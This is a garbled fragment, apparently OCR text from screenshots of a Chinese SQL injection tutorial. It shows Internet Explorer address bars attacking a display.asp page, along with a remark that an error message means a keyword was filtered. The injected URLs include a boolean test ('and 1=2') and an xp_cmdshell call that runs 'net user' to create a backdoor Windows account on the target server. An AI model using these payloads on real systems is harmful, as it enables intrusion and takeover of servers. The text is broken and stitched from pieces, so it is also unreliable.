 ack 52581314 /add'提示是错误的，说明被过滤了关键字。
p://www /display.asp?id=309216%20and%201=2 - Microsoft Internet Explorer
http://www /display.asp?id=309216%20 exec master.dbo.xp_cmdshell 'net user nohack 52581314 /a
Edit View Favorites Tools Help
http://www. /display.asp?id=309216%20...